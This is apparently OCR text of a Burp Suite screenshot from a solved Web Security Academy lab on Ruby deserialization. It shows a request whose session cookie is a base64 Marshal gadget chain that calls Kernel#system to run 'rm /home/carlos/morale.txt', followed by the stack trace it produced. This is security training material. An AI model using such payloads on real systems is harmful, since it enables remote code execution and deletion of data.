 Web Security
Academy
Exploiting Ruby deserialization using a documented gadget chain
LAB Solved
Back to lab description
Congratulat
Burp Suite Professional v2022.7.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Turbo Intruder Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
Hackvertor Deserialization Scanner
1 × +
My Acc
Send Cancel < >
Target: https://0afc009d04878c99c1f8b7a400d900e0.web-security-academy.net HTTP/1 ?
Your username is
Email
Update ema
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account HTTP/1.1
2 Host:
0afc009d04878c99c1f8b7a400d900e0.web-security-academy
.net
3 Cookie: session=
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVO
hVHZW06OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhcl
JlYWRlcgY6CEBpb286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo
6UGFja2FnZTo6VGFyUmVhZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBo
ZWFkZXJJIghhYWEGOgZFVDoSQGRlYnVnX291dHB1dG86Fk5ldDo6V
3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdlbTo6UmVxdWVzdFNldA
c6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2RfaWQ6C3N5c3R
lbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4
dAY7DFQ7EjoMcmVzb2x2ZQ==
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Accept:
Response
Pretty Raw Hex Render Hackvertor \n
46 <p class=is-warning>
sh: 1: reading: not found
47 /usr/lib/ruby/2.7.0/net/protocol.rb:458:in
`system&apos;: no implicit conversion of nil into
String (TypeError)
48 from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in
`write&apos;
49 from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in
`&lt;&lt;&apos;
50 from
/usr/lib/ruby/2.7.0/rubygems/request_set.rb:400:in
`resolve&apos;
51 from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in
`write&apos;
52 from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in
`&lt;&lt;&apos;
53 from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in
`LOG&apos;
54 from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in
`read&apos;
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3